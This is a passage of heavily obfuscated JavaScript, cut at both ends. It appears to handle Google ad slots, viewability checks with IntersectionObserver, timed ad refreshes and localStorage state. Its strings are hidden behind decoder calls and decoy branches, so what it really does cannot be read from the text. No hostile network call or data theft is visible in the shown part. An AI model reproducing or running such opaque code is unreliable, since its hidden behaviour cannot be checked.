"taa\x26")+a(3784,"zqKN")+a(6495,"iMNE")+a(5238,"sMc5")+a(2606,"15P9")+a(6906,"\x26j90")+a(10078,"AENK")+a(2485,"3(mk")+a(9665,"ecse")+a(1406,"H%LT")+a(8571,"xz4n")+a(5461,"4mXV")+a(1150,"\x26zjX")+a(2827,"CVGb")+a(6771,"iMNE")+a(6288,"$DWT")+a(1723,"ecse")+a(10115,"ydnL")+a(4976,"zqKN")+a(3110,"s9p^")+a(4054,"AENK")+a(8763,"9iTs")+a(768,"[CjB")+a(683,"\x26j90")+a(2710,"[0lu")+a(7220,"*60M")+a(1174,"[CjB")+a(8192,"v!0r")+a(5305,"e2a3")+a(2540,"$DWT")+a(3523,"H%LT")+a(1943,"QMkL")+a(1759,"plWw")+a(5547,
"s9p^")+a(4468,"15P9")+a(3718,"[CjB")+a(9073,"rOcu")+a(6741,"NNlm")+a(9607,"QW^o")+a(6493,"xz4n")+a(6211,"[0lu")+a(8143,"s9p^")+a(9726,"[CjB")+a(3598,"4mXV")+a(7779,"CVGb")+a(6303,"oKRq")+a(4882,"e2a3")+a(4682,"jpZf")+a(7320,"oKRq")+a(7936,"\x26zjX")+a(2986,"9iTs")+a(4842,"e2a3")+a(8389,"3(mk")+a(9790,"oKRq")+a(8615,"ITCO")+a(1299,"l06]")+a(5417,"4mXV")+a(4134,"$DWT")+a(1444,"DnO#")+a(3404,"taa\x26")+a(4157,"lcUw")+a(585,"rOcu")+a(9609,"e2a3")+a(7481,"l06]")+a(543,"74vM")+a(7794,"[0lu")+a(8183,"rOcu")+
a(4695,"taa\x26")+a(4867,"\x26j90")+a(1072,"]Shr")+a(984,"AENK")+a(9075,"h*o1")+a(5452,"[CjB")+a(9847,"plWw")+a(9135,"DnO#")+a(3530,"\x26zjX")+a(3741,"QMkL")+a(7615,")7QR")+a(9135,"DnO#")+a(8351,"sMc5")+a(8358,"rOcu")+a(8108,"[CjB")+a(1140,"VEMc")+a(9754,"taa\x26")+a(9230,"ITCO")+a(5030,"[CjB")+a(1262,"ydnL")+a(4185,"ydnL")+a(6785,"[CjB")+a(4862,"taa\x26")+a(5006,"KP(b")+a(5584,"15P9")+a(576,"[CjB")+a(2587,"[0lu")+a(919,"rOcu")+a(2769,"QW^o")+a(4120,"2OM0")+a(6826,"h*o1")+a(4723,"AENK")+a(2012,"15P9")+
a(8417,"xz4n")+a(10050,"oKRq")+a(1609,"C(Tb")+a(6368,"xz4n")+a(1221,"nZSd")+a(9098,"AENK"))+(a(8659,"\x26j90")+a(1404,"15P9")+a(10121,"9iTs")+a(6617,"7HbD")+a(4300,"15P9")+a(8487,"taa\x26")+a(3964,"DnO#")+a(10131,"$DWT")+a(8985,"ITCO")+a(8309,"CVGb")+a(6191,"ITCO")+a(6591,"[0lu")+a(588,"taa\x26")+a(6504,"[0lu")+a(467,"3(mk")+a(8007,"*60M")+a(9886,"KP(b")+a(746,"sMc5")+a(4826,"2OM0")+a(9454,"QMkL")+a(3017,"l06]")+a(5825,"DnO#")+a(6153,"v!0r")+a(6637,"2OM0")+a(1236,"rOcu")+a(5237,"rOcu")+a(2933,"VEMc")+
a(8319,"ecse")+a(7864,"3(mk")+a(4222,"QW^o")+a(5526,"e2a3")+a(5473,"s9p^")+a(1547,"DnO#")+a(7693,"e2a3")+a(3981,"(0jB")+a(1088,"taa\x26")+a(1967,"15P9")+a(727,"]Shr")+a(8080,"lcUw")+a(761,"$DWT")+a(665,"iMNE")+a(740,"VEMc")+a(8591,"s9p^")+a(5648,"VEMc")+a(3896,"AENK")+a(2428,"mGni")+a(7274,"jpZf")+a(3733,"jpZf")+a(662,"2OM0")+a(2951,"e2a3")+a(4678,"(0jB")+a(5770,"s9p^")+a(2522,"H%LT")+a(3325,"l06]")+a(2739,"mGni")+a(6629,"l06]")+a(7462,"9iTs")+a(2081,"15P9")+a(4420,"AENK")+a(6275,"2OM0")+a(2269,"]Shr")+
a(2637,"sMc5")+a(7907,"ydnL")+a(5834,"[0lu")+a(8259,"e2a3")+a(8649,"*60M")+a(9228,"NNlm")+a(8424,"74vM")+a(9153,"\x26zjX")+a(2489,"taa\x26")+a(6179,"KP(b")+a(1623,"Sh#B")+a(3066,"v!0r")+a(8548,"Sh#B")+a(6259,"mGni")+a(1415,"NNlm")+a(2651,"CVGb")+a(6808,"3(mk")+a(692,"h*o1")+a(6902,"zqKN")+a(732,"ydnL")+a(860,"l06]")+a(4796,"sMc5")+a(2216,"[0lu")+a(6283,"ydnL")+a(1402,"H%LT")+a(2982,"pvOE")+a(2923,"plWw")+a(8822,"pvOE")+a(8917,"$DWT")+a(9783,"3(mk")+a(1510,"DnO#")+a(9597,"jpZf")+a(6071,"s9p^")+a(9813,
"NNlm")+a(5349,"plWw")+a(7872,"iMNE")+a(3743,"2OM0")+a(5014,"lcUw")+a(2138,"oKRq")+a(5827,"(0jB")+a(3984,"pvOE")+a(1911,"DnO#")+a(6833,"KP(b")+a(7118,"3(mk")+a(5597,"e2a3")+a(714,"CVGb")+a(2964,"rOcu")+a(8849,"9iTs")+a(7946,")7QR")+a(6203,"AENK")+a(4234,"pvOE")+a(736,"KP(b")+a(565,"\x26zjX")+a(7347,"zqKN")+a(4700,"Sh#B")+a(10118,"QW^o")+a(567,"iMNE")+a(7745,"[CjB")+a(4062,"ITCO")+a(10112,"$DWT")+a(4809,"nZSd")+a(3251,"(0jB")+a(6729,"plWw")+a(656,"]Shr")+a(8450,"e2a3")+a(948,"7HbD")+a(5703,"sMc5")+
a(1090,"nZSd")+a(9319,"[CjB")+a(2047,"zqKN")+a(1118,"VEMc")+a(2457,"4mXV")+a(1497,"*60M")+a(1908,"ydnL")+a(4172,"[CjB")+a(8114,"(0jB")+a(1255,"pvOE")+a(1367,"KP(b")+a(8770,"[0lu")+a(9761,"plWw")+a(1068,"l06]")+a(4537,"pvOE")+a(4749,"jpZf")+a(2662,"v!0r")+a(8213,"C(Tb")+a(3744,"X(JN")+a(8862,"QMkL")+a(8117,"KP(b")+a(6865,"AENK")+a(4629,"Vtha")+a(7445,"\x26zjX")+a(8354,"iMNE")+a(1324,"NNlm")+a(3053,"3(mk")+a(5858,"ydnL")+a(2026,"]Shr")+a(4271,"h*o1")+a(9930,"NNlm")+a(6238,"oKRq")+a(2766,"zqKN")+a(973,
"e2a3")+a(1750,"ydnL")+a(872,"v!0r")+a(5185,"AENK")+a(7423,"Sh#B")+a(5281,"7HbD")+a(4788,"h*o1")+a(7339,"iMNE")+a(4042,"*60M")+a(2416,"plWw")+a(8813,"taa\x26")+a(4773,"15P9")+a(7433,"H%LT")+a(4374,")7QR")+a(8166,"lcUw")+a(1645,"lcUw")+a(442,"2OM0")+a(3763,"2OM0")+a(5542,"(0jB")+a(394,"7HbD")+a(9382,"]Shr")+a(9080,"CVGb")+a(3727,"2OM0")+a(2900,"zqKN")+a(806,"\x26zjX")+a(9412,"KP(b")+a(2159,"ITCO")+a(3986,"[0lu")+a(3004,"7HbD")+a(578,"taa\x26")+a(3625,"VEMc")+a(8403,"Vtha")+a(7103,"Sh#B")+a(9133,"4mXV")+
a(3309,"pvOE")+a(2393,"[CjB")+a(9280,")7QR")+a(8013,"iMNE")+a(2140,"[CjB"))+(a(6764,"C(Tb")+a(7545,"[0lu")+a(2777,"4mXV")+a(2803,"ydnL")+a(9781,"ydnL")+a(9647,"(0jB")+a(1495,"9iTs")+a(9464,"X(JN")+a(7598,"rOcu")+a(2247,"(0jB")+a(5928,"$DWT")+a(3666,"e2a3")+a(8504,"ydnL")+a(6315,"h*o1")+a(2167,"pvOE")+a(4868,"X(JN")+a(10056,"]Shr")+a(3890,"e2a3")+a(2981,"plWw")+a(10081,"2OM0")+a(3566,"iMNE")+a(4472,"l06]")+a(3687,"*60M")+a(3007,"15P9")+a(6714,"[0lu")+a(9552,"VEMc")+a(4703,"7HbD")+a(5385,"s9p^")+a(8598,
"2OM0")+a(1822,"2OM0")+a(1988,"X(JN")+a(7933,"sMc5")+a(7030,")7QR")+a(1927,"VEMc")+a(544,"Vtha")+a(8386,"9iTs")+a(8320,"l06]")+a(3379,"rOcu")+a(4683,"v!0r")+a(9162,"[CjB")+a(4654,"2OM0")+a(9537,"74vM")+a(8369,"KP(b")+a(9268,"s9p^")+a(5504,"H%LT")+a(6691,"lcUw")+a(8258,"(0jB")+a(4377,"jpZf")+a(3957,"rOcu")+a(9339,"QMkL")+a(9431,"mGni")+a(3093,"15P9")+a(3180,"h*o1")+a(6349,"v!0r")+a(1734,"Vtha")+a(8325,"74vM")+a(4092,"jpZf")+a(9739,"l06]")+a(9181,"sMc5")+a(5852,"h*o1")+a(2545,"$DWT")+a(5877,"9iTs")+
a(7490,"]Shr")+a(6395,"plWw")+a(9313,"ITCO")+a(647,"\x26j90")+a(3473,"mGni")+a(575,"NNlm")+a(8191,"DnO#")+a(4476,"15P9")+a(9426,"9iTs")+a(1552,"pvOE")+a(3950,"KP(b")+a(4659,"AENK")+a(4128,"zqKN")+a(10170,"pvOE")+a(9848,"ITCO")+a(7560,"v!0r")+a(5537,"plWw")+a(5995,"9iTs")+a(3146,"h*o1")+a(2102,"3(mk")+a(3900,"iMNE")+a(1875,"H%LT")+a(1811,"oKRq")+a(3131,"DnO#")+a(6431,"\x26j90")+a(9942,"e2a3")+a(3731,"QMkL")+a(1354,"\x26zjX")+a(7908,"NNlm")+a(2736,"AENK")+a(3701,"74vM")+a(645,"C(Tb")+a(9168,"oKRq")+
a(3846,"taa\x26")+a(3413,"mGni")+a(9885,"\x26j90")+a(455,"\x26zjX")+a(8538,"X(JN")+a(9295,"ecse")+a(8942,"AENK")+a(3205,"xz4n")+a(3599,"ydnL")+a(9733,"*60M")+a(9817,"rOcu")+a(8654,"Vtha")+a(5607,"h*o1")+a(6165,"rOcu")+a(1099,"s9p^")+a(6736,"9iTs")+a(6530,"DnO#")+a(1459,"ecse")+a(5766,"VEMc")+a(5119,"(0jB")+a(6286,"QMkL")+a(9488,"pvOE")+a(8935,"74vM")+a(5764,"C(Tb")+a(551,"plWw")+a(3529,"ITCO")+a(387,")7QR")+a(8361,"$DWT")+a(8110,"74vM")+a(8903,"KP(b")+a(9663,"plWw")+a(6674,"CVGb")+a(6436,"Sh#B")+
a(6062,"7HbD")+a(6773,"pvOE")+a(694,"VEMc")+a(2319,"DnO#")+a(8530,"nZSd")+a(3163,"l06]")+a(4687,"oKRq")+a(594,"s9p^")+a(4413,"s9p^")+a(4461,"KP(b")+a(6794,"ITCO")+a(1100,"mGni")+a(4388,"DnO#")+a(8902,"Sh#B")+a(9705,"AENK")+a(6639,"15P9")+a(5709,"\x26zjX")+a(1282,"74vM")+a(5335,"lcUw")+a(10181,"h*o1")+a(3405,"Sh#B")+a(8814,"lcUw")+a(2301,"l06]")+a(1957,"rOcu")+a(2789,"DnO#")+a(8777,"X(JN")+a(7918,"]Shr")+a(6817,"X(JN")+a(1924,"plWw")+a(9169,"oKRq")+a(8936,"AENK")+a(3622,"NNlm")+a(6874,"sMc5")+a(8267,
"7HbD")+a(6554,"QMkL")+a(8570,"\x26j90")+a(6376,"H%LT")+a(3662,"mGni")+a(4539,"sMc5")+a(3346,"(0jB")+a(9568,"rOcu")+a(6876,"(0jB")+a(1598,"AENK")+a(1844,"Vtha")+a(828,"sMc5")+a(8260,"9iTs")+a(8048,"[CjB")+a(6999,"pvOE")+a(4032,"*60M")+a(1062,"DnO#")+a(3655,"ecse")+a(5056,"Vtha")+a(1679,"9iTs")+a(2983,"QW^o")+a(9906,"QMkL")+a(2149,"AENK")+a(8722,"C(Tb")+a(995,"e2a3")+a(3371,"(0jB")+a(9528,"jpZf")+a(4365,"KP(b")+a(4264,"iMNE")+a(9879,"9iTs")+a(9667,"74vM")+a(3898,"nZSd")+a(3827,"3(mk")+a(5270,"\x26j90")+
a(4904,"sMc5")+a(5390,"zqKN")+a(6770,"CVGb")+a(8185,"lcUw")+a(4133,"h*o1"))+(a(4655,"oKRq")+a(4910,"QW^o")+a(1741,"l06]")+a(1372,"DnO#")+a(1093,"KP(b")+a(8938,"s9p^")+a(4840,"(0jB")+a(6171,"mGni")+a(9155,"ITCO")+a(7760,"plWw")+a(8477,"]Shr")+a(8069,")7QR")+a(987,"zqKN")+a(3424,"iMNE")+a(2163,"rOcu")+a(6728,"jpZf")+a(5498,"[CjB")+a(550,"X(JN")+a(4478,"mGni")+a(3611,"QW^o")+a(3317,"3(mk")+a(6648,"Vtha")+a(2471,"Sh#B")+a(906,"lcUw")+a(8359,"nZSd")+a(9086,"[CjB")+a(7307,"[0lu")+a(1666,"plWw")+a(5620,
"$DWT")+a(4198,"mGni")+a(7449,"[0lu")+a(821,"h*o1")+a(6658,"QW^o")+a(2946,"oKRq")+a(3018,"NNlm")+a(3193,"H%LT")+a(7630,"ydnL")+a(1933,"l06]")+a(8339,"e2a3")+a(5905,"15P9")+a(9290,"AENK")+a(3531,"*60M")+a(4807,"(0jB")+a(9981,"Vtha")+a(983,"C(Tb")+a(9806,"l06]")+a(879,"oKRq")+a(8543,"zqKN")+a(1784,"h*o1")+a(3967,"4mXV")+a(5447,"lcUw")+a(3643,"QMkL")+a(854,"lcUw")+a(6664,"jpZf")+a(9626,"\x26j90")+a(9875,"v!0r")+a(6192,"lcUw")+a(4459,"X(JN")+a(984,"AENK")+a(3010,"jpZf")+a(8311,"pvOE")+a(2398,"rOcu")+
a(3983,"74vM")+a(991,"[0lu")+a(4857,"ecse")+a(9462,"7HbD")+a(6061,"xz4n")+a(1676,"v!0r")+a(9309,")7QR")+a(9102,"CVGb")+a(9736,"iMNE")+a(1325,"QW^o")+a(4623,"(0jB")+a(3462,"H%LT")+a(7752,"QMkL")+a(1153,"74vM")+a(2292,"DnO#")+a(2956,"taa\x26")+a(640,"NNlm")+a(1261,"AENK")+a(8577,"Sh#B")+a(1338,"KP(b")+a(7848,"CVGb")+a(8175,"Vtha")+a(9546,"xz4n")+a(9517,"ITCO")+a(5431,"KP(b")+a(804,"VEMc")+a(6284,"KP(b")+a(6885,"ITCO")+a(6050,"\x26zjX")+a(4176,"C(Tb")+a(1962,"15P9")+a(9052,")7QR")+a(7819,"lcUw")+a(9944,
"C(Tb")+a(2851,"lcUw")+a(4824,"Vtha")+a(3999,"rOcu")+a(1213,"H%LT")+a(4307,"Sh#B")+a(9944,"C(Tb")+a(1129,"iMNE")+a(9805,"DnO#")+a(6710,"h*o1")+a(1348,"]Shr")+a(7135,"nZSd")+a(2139,"iMNE")+a(5977,"15P9")+a(2193,"rOcu")+a(2095,"3(mk")+a(801,"X(JN")+a(5886,"4mXV")+a(6818,"rOcu")+a(4155,"NNlm")+a(7063,"nZSd")+a(2962,"plWw")+a(7661,"KP(b")+a(7668,"KP(b")+a(3074,"QMkL")+a(2154,"7HbD")+a(403,"e2a3")+a(609,"xz4n")+a(7313,"e2a3")+a(820,"]Shr")+a(3120,"ITCO")+a(8928,"KP(b")+a(9614,"lcUw")+a(4059,"4mXV")+a(636,
")7QR")+a(6801,"plWw")+a(365,"taa\x26")+a(9062,"plWw")+a(3185,"Sh#B")+a(4782,"jpZf")+a(3826,"VEMc")+a(4756,"X(JN")+a(7710,"\x26zjX")+a(1413,"2OM0")+a(7078,"74vM")+a(3153,"plWw")+a(4649,"s9p^")+a(5466,"Sh#B")+a(9913,")7QR")+a(7073,"*60M")+a(5344,"7HbD")+a(2546,"X(JN")+a(5596,"QW^o")+a(4308,"X(JN")+a(7158,"CVGb")+a(3472,"$DWT")+a(8134,"KP(b")+a(5769,"[CjB")+a(5637,"NNlm")+a(8845,"74vM")+a(6292,")7QR")+a(6490,"sMc5")+a(1775,"7HbD")+a(5684,"h*o1")+a(9724,"[CjB")+a(10096,"zqKN")+a(3270,"74vM")+a(6270,
"iMNE")+a(2388,"nZSd")+a(2476,"Vtha")+a(6136,"rOcu")+a(5191,"QMkL")+a(10052,"l06]")+a(7120,"C(Tb")+a(2641,"74vM")+a(7362,"zqKN")+a(10159,"Sh#B")+a(990,"4mXV")+a(7390,"jpZf")+a(1444,"DnO#")+a(2421,"2OM0")+a(9248,"Vtha")+a(7335,"e2a3")+a(10108,"mGni")+a(6956,"l06]")+a(9990,"ydnL")+a(1939,"l06]")+a(5154,"jpZf")+a(562,"oKRq")+a(8711,"iMNE")+a(5708,"rOcu")+a(4253,"9iTs")+a(3297,"CVGb")+a(9200,"[CjB")+a(3080,"pvOE")+a(2565,"pvOE")+a(8122,"NNlm")+a(7214,"X(JN")+a(4740,"VEMc")+a(632,"AENK")+a(4918,"7HbD")+
a(1708,"\x26zjX")+a(5448,"taa\x26")+a(9868,"KP(b")+a(7742,"oKRq"))+(a(8723,"Sh#B")+a(2105,"nZSd")+a(1061,"h*o1")+a(5133,"H%LT")+a(9507,"3(mk")+a(1761,"15P9")+a(1545,"VEMc")+a(7632,"4mXV")+a(8542,"2OM0")+a(8170,")7QR")+a(7978,"pvOE")+a(2569,"rOcu")+a(4906,"AENK")+a(556,"e2a3")+a(9152,"e2a3")+a(5228,"C(Tb")+a(2172,"pvOE")+a(5244,"nZSd")+a(7963,"l06]")+a(9474,"X(JN")+a(2530,"pvOE")+a(9265,"2OM0")+a(6683,"74vM")+a(9032,"CVGb")+a(1215,"CVGb")+a(5322,"\x26zjX")+a(1962,"15P9")+a(1989,"lcUw")+a(7474,"e2a3")+
a(7437,"xz4n")+a(1966,"mGni")+a(3899,"pvOE")+a(1867,"4mXV")+a(7898,"zqKN")+a(1322,"ydnL")+a(7793,"]Shr")+a(1473,"h*o1")+a(7495,"e2a3")+a(7427,"DnO#")+a(9359,"4mXV")+a(8729,"sMc5")+a(9696,"taa\x26")+a(8818,"QW^o")+a(8098,"l06]")+a(3567,"e2a3")+a(2116,"*60M")+a(4107,"ITCO")+a(8932,"*60M")+a(6086,"QMkL")+a(4816,"\x26j90")+a(5295,"15P9")+a(4671,"[CjB")+a(8207,"VEMc")+a(6626,"QMkL")+a(8180,"C(Tb")+a(7568,")7QR")+a(1884,"oKRq")+a(7772,"7HbD")+a(3052,"]Shr")+a(5646,"nZSd")+a(9749,"zqKN")+a(5696,"3(mk")+
a(6521,"H%LT")+a(802,"v!0r")+a(3955,"H%LT")+a(8960,"ecse")+a(7420,"QMkL")+a(1376,"oKRq")+a(4220,"Vtha")+a(7183,"xz4n")+a(10133,"v!0r")+a(3602,"74vM")+a(1104,"Sh#B")+a(2288,"plWw")+a(8212,"CVGb")+a(2885,"2OM0")+a(6606,"\x26zjX")+a(6966,"taa\x26")+a(6112,"oKRq")+a(3054,"zqKN")+a(1229,"oKRq")+a(2889,"zqKN")+a(7919,"[0lu")+a(3682,"Sh#B")+a(4640,"*60M")+a(2091,"xz4n")+a(8508,"Vtha")+a(540,"ecse")+a(3952,"xz4n")+a(461,"pvOE")+a(10049,")7QR")+a(1204,"$DWT")+a(4366,"\x26zjX")+a(2834,"X(JN")+a(4779,"Vtha")+
a(5813,"Vtha")+a(9947,"Sh#B")+a(7340,"2OM0")+a(4126,")7QR")+a(6622,"VEMc")+a(6064,"l06]")+a(6128,"4mXV")+a(1052,"[CjB")+a(4820,"(0jB")+a(10033,"nZSd")+a(568,"C(Tb")+a(5114,"9iTs")+a(1817,"s9p^")+a(8216,"H%LT")+a(8034,"\x26j90")+a(8749,"[0lu")+a(4952,"QMkL")+a(826,"xz4n")+a(712,"[0lu")+a(8716,"pvOE")+a(3386,"rOcu")+a(9174,")7QR")+a(389,"15P9")+a(8039,"zqKN")+a(1199,"QMkL")+a(7736,"v!0r")+a(8254,"Sh#B")+a(8968,"jpZf")+a(2800,"KP(b")+a(7485,"h*o1")+a(1578,"rOcu")+a(8495,"rOcu")+a(1718,"74vM")+a(6387,
"oKRq")+a(3609,"l06]")+a(1283,"e2a3")+a(10123,"15P9")+a(5373,"sMc5")+a(9535,"2OM0")+a(803,"jpZf")+a(1783,"lcUw")+a(1691,"l06]")+a(5124,"QMkL")+a(4406,"[0lu")+a(711,"jpZf")+a(8568,"ydnL")+a(5609,")7QR")+a(9553,"\x26zjX")+a(7354,"[CjB")+a(6887,"9iTs")+a(9416,"X(JN")+a(3695,")7QR")+a(9510,"ydnL")+a(4957,"*60M")+a(9550,"v!0r")+a(555,"VEMc")+a(9060,"[0lu")+a(8020,"VEMc")+a(2421,"2OM0")+"t}"),tKjtG:d[a(7594,"l06]")],ttnFh:function(f,h){return d[a(5302,"v!0r")](f,h)},eJuAU:function(f,h){return d[a(6107,
"QMkL")](f,h)},yfHBo:function(f,h){return f<h},hHfXp:function(f,h,l){return f(h,l)},kyFNd:function(f,h){return f==h},cSMhH:function(f,h){return d[a(9819,"mGni")](f,h)},jLddC:function(f,h){return d[a(7168,"ydnL")](f,h)},WbfpU:function(f){return f()}};if(a(6846,"v!0r")!==a(5333,"nZSd"))d[a(4677,"v!0r")](Ca,c);else if(Ba=0,Ha||e[a(9171,"H%LT")](za),Ca&&(Ga||(Aa=pa[a(9254,"VEMc")+a(5377,"mGni")]||Ja[a(6028,"s9p^")][a(8352,"]Shr")+a(4245,"VEMc")+"h"],Ka=I[a(9254,"VEMc")+a(763,"KP(b")+"t"]||ya[a(1108,"CVGb")][a(2504,
"ecse")+a(9274,"*60M")+"ht"],Ia=O?.78:.9,sa=e[a(9331,"C(Tb")](Ra,ua),e[a(5949,"sMc5")](e[a(4186,"rOcu")][a(6103,"rOcu")+"Of"](Ta[a(953,"7HbD")+a(4499,"mGni")]),-1)&&(wa=1,e[a(1961,"74vM")](Ma),Ea=Na[a(5784,"ecse")+a(9366,"e2a3")+a(1562,"$DWT")](e[a(2705,"AENK")]),Ua[a(610,"QMkL")]=a(2767,"C(Tb")+a(9110,"*60M"),Xa[a(5246,"[CjB")+a(6001,"\x26j90")+"d"](eb[a(7748,"s9p^")+a(3032,"7HbD")+a(7913,"3(mk")](e[a(516,"ITCO")])),(fb[a(6254,"plWw")]||ka[a(3685,"pvOE")+a(3875,"[0lu")+a(4145,"CVGb")+a(1570,"DnO#")](e[a(8444,
"$DWT")])[0])[a(2793,"$DWT")+a(3824,"3(mk")+"d"](Ya))),e[a(2729,"mGni")](cb,1)||e[a(605,"sMc5")](a(2100,"h*o1")+a(4203,"jpZf"),Za[a(5960,"Vtha")+a(6604,"rOcu")])&&!Oa||(gb=2,V=new $a(pa),xb[a(782,"2OM0")+"ve"](lb[a(4525,"H%LT")]),e[a(710,"h*o1")](yb,0)&&(hb=zb,e[a(7930,"ydnL")](mb,function(){Eb&&(ea+=e[a(8514,"NNlm")](rb,2),e[a(8866,"pvOE")](jb,e[a(8142,"e2a3")](g,20))&&(va=0),Gb=1)},2E3))),e[a(1484,"pvOE")](ob,2))){la=1;for(var g=0;e[a(384,"h*o1")](g,5);g++)e[a(7625,"4mXV")](ea,rb,e[a(9811,"9iTs")](g*
4E3,1));e[a(8014,"mGni")](jb)}})}function Ca(c){var a=b,e={ckJuc:function(l,k){return d[a0H(1582,"(0jB")](l,k)},CZqZo:d[a(5857,"oKRq")],Walbx:function(l,k){return l>k},qIXAc:function(l,k){return d[a(9998,"pvOE")](l,k)},zeZQv:function(l,k){return d[a(9455,"7HbD")](l,k)}};if(d[a(4905,"C(Tb")](d[a(9796,"4mXV")],d[a(3672,"NNlm")])){if(!c.J)try{if(d[a(8666,"H%LT")](a(1937,"7HbD"),a(2635,")7QR")))c.J=d[a(1931,"taa\x26")](c.i,5)?googletag[a(5292,"VEMc")+a(3406,"\x26zjX")+a(3327,"nZSd")+a(8999,"sMc5")](c.D,
googletag[a(8515,"h*o1")][a(7812,"AENK")+a(9881,"taa\x26")+a(7487,"]Shr")][a(7237,"ecse")+a(1285,"AENK")+"AL"]):googletag[a(10120,"Vtha")+a(7095,"ITCO")](c.D,c.A,c.g),c.J?(c.J[a(6239,"\x26zjX")+a(9708,"H%LT")+"t"]=c,c.J[a(1581,"3(mk")+a(3137,"mGni")](googletag[a(4637,"*60M")+"s"]())):d[a(7849,"lcUw")](c.i,5)&&ka(c,4,1);else{D=S;try{var g=aa[a(9139,"NNlm")+a(5276,"jpZf")+"ge"][a(4883,"[CjB")+"em"](e[a(6685,"oKRq")](e[a(6422,"\x26zjX")],I.v))}catch(l){g="0"}R=e[a(8015,"(0jB")](e[a(5915,"CVGb")](W,g)+
e[a(5099,"mGni")](e[a(7686,"H%LT")](X.Za,1E3),60),E[a(809,"NNlm")]())}}catch(l){if(d[a(10092,"2OM0")](d[a(7140,"$DWT")],d[a(9451,"VEMc")]))d[a(3060,"e2a3")](ka,c,4,0);else{var f={yGqIt:d[a(7685,"(0jB")],VkSAB:d[a(9299,"Sh#B")],kKWCG:function(k,n){return d[a(10114,"iMNE")](k,n)},KCZVU:d[a(1755,"\x26zjX")],SNpyb:function(k){return k()},cTjGf:function(k,n,m){return k(n,m)}};W.nb=1;var h=function(){if(h[a(2616,"(0jB")+a(3975,"\x26zjX")+a(2668,"QW^o")]&&y[a(9674,"9iTs")+a(7956,"*60M")+a(8266,"VEMc")][a(9870,
"h*o1")+a(9830,"taa\x26")]){var k=Fa[a(4582,"AENK")+a(2544,"taa\x26")+a(4913,"3(mk")][a(3895,"plWw")+a(6967,"4mXV")][a(7306,"]Shr")+a(1490,"DnO#")+a(1828,"ITCO")](f[a(2503,"l06]")]);k&&!k[a(7174,"2OM0")+a(8984,"e2a3")+a(1780,"Sh#B")+"nt"]&&(k=wb[a(646,"plWw")+a(8962,"9iTs")+a(937,"pvOE")](f[a(847,"oKRq")]),k.id=f[a(5579,"taa\x26")](f[a(3737,"lcUw")],f[a(9345,"Sh#B")](Rb)),ca[a(8316,"s9p^")+a(3035,"jpZf")+a(7975,"[CjB")][a(4386,"nZSd")+a(2040,"ITCO")+"re"](k,Qa),Pa[a(6515,"plWw")+a(7928,"[CjB")+a(8629,
"ITCO")][a(3395,"pvOE")+a(3412,"3(mk")+"d"](Va),ra(0,k,k[a(5194,"l06]")],0,4,0))}else f[a(7664,")7QR")](c,h,2E3)};ba(h,6E3)}}}else{D=d[a(2618,"sMc5")](S,Q,a(8410,"VEMc")+a(5624,"Sh#B")+a(2474,"15P9")+a(2976,"H%LT")+a(4919,"mGni")+a(2683,"mGni"),D,R);try{aa[a(5103,"\x26zjX")+a(5276,"jpZf")+"ge"][a(6293,"s9p^")+"em"](d[a(3847,"*60M")](d[a(9163,"3(mk")],I.v),Q[a(6210,"QMkL")]())}catch(l){}}}function Ga(c){var a=b;c.na&&d[a(3709,"[CjB")](c.U,c.ya)?(d[a(8986,"Sh#B")](y,c,d[a(9077,"[0lu")](d[a(9180,"oKRq")](d[a(2721,
"\x26zjX")]+c.U," V"),c.ya)),d[a(9308,"3(mk")]($a,c),L(c,0,1)):setTimeout(function(){d[a(4040,"xz4n")](Ga,c)},1E3)}function Aa(c,a){var e=b,g={uVYdk:function(h,l){return d[a0H(3429,"ITCO")](h,l)},EIEDj:function(h,l){return d[a0H(8129,"KP(b")](h,l)},vWBrR:function(h,l,k,n){return h(l,k,n)}};a=!a&&c.N||a&&c.wa;if(c.i!=5&&d[e(4896,"pvOE")](c.i,7)&&a)if(d[e(5425,"taa\x26")](d[e(6767,"QW^o")],d[e(6782,")7QR")])){d[e(7002,"e2a3")](y,c,d[e(7691,"xz4n")](d[e(2009,"ydnL")](e(7695,"DnO#")+e(5364,"15P9")+e(2367,
"plWw")+e(6732,"oKRq")+e(6144,"ydnL")+" ",a),d[e(3660,"CVGb")]));c.U=0;c.xa=d[e(7152,"QMkL")](setTimeout,function(){if(d[e(5921,"QMkL")]!==e(5549,"zqKN"))Ga(c);else return y[e(4516,"s9p^")+e(9400,"2OM0")+e(2543,"X(JN")](L)},d[e(3042,"Vtha")](a,1E3));try{if(e(6603,"QW^o")===d[e(6102,"h*o1")])c.$&&clearInterval(c.$),c.$=setInterval(function(){d[e(2568,"xz4n")](d[e(5010,"Vtha")],d[e(6348,"v!0r")])?g[e(624,"e2a3")](y,L):(c.U++,c.na||(c.U=0))},1E3),c.Qa||(c.Qa=new IntersectionObserver(function(h){c.na=
h[0][e(9720,"4mXV")+e(7971,"e2a3")+e(6795,"sMc5")]&&d[e(603,"oKRq")](h[0][e(8922,"C(Tb")+e(10154,"sMc5")+e(2183,")7QR")+"io"],.5);c.na||(c.U=0)},{root:null,rootMargin:d[e(738,"nZSd")],threshold:.5}),c.Qa[e(713,"9iTs")+"ve"](c.j));else{var f={DGmov:function(h,l){return g[e(5199,"15P9")](h,l)},kZNxz:function(h,l,k,n){return g[e(9100,"zqKN")](h,l,k,n)}};Q.Wa=1;D[e(2821,"\x26zjX")+e(3129,"taa\x26")+e(2591,"zqKN")+"r"](e(1659,"QW^o")+"l",function(){var h=oa[e(3909,"*60M")+e(8974,")7QR")+"t"]||1;fa.Wa&&
f[e(3469,"zqKN")](h,0)&&(O(h,ma),ba.Wa=0,f[e(5063,"pvOE")](ea,y,0,1))})}}catch(h){d[e(374,"plWw")](d[e(6787,"VEMc")],d[e(7834,"4mXV")])?y(L):y(c,d[e(9522,"$DWT")],h)}}else d[e(4725,"7HbD")](L,Z,J)}function pa(c){var a=b;if(d[a(1035,"iMNE")](d[a(4727,"xz4n")],a(4656,"v!0r")))try{var e=c[a(5832,"$DWT")][a(8171,"15P9")+a(9708,"H%LT")+"t"],g=c[a(9418,"Sh#B")][a(2812,"plWw")+a(4709,"4mXV")+a(3479,"sMc5")+"d"]();Rc[a(6713,"[0lu")](g);e&&d[a(5021,"CVGb")](Ka,e)}catch(f){d[a(4500,"3(mk")](y,e,d[a(2740,"(0jB")],
